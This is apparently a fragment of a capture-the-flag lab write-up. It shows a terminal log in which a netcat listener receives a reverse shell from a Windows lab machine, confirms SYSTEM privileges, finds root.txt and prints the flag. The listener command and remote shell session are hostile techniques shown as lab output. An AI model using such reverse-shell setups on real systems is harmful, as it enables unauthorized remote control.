 (mithlonde💀kali)-[~/transfer/windows/tools]
$ nc -nlvp 666
listening on [any] 666 ...
connect to [10.11.48.183] from (UNKNOWN) [10.10.93.85] 49376
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>dir "\root.txt" /s
dir "\root.txt" /s
Volume in drive C has no label.
Volume Serial Number is 2E4A-906A
Directory of C:\Users\Administrator\Desktop
09/27/2019 05:41 AM 32 root.txt
1 File(s) 32 bytes
Total Files Listed:
1 File(s) 32 bytes
0 Dir(s) 44,169,154,560 bytes free
C:\Windows\system32>more C:\Users\Administrator\Desktop\root.txt
more C:\Users\Administrator\Desktop\root.txt
9af5f314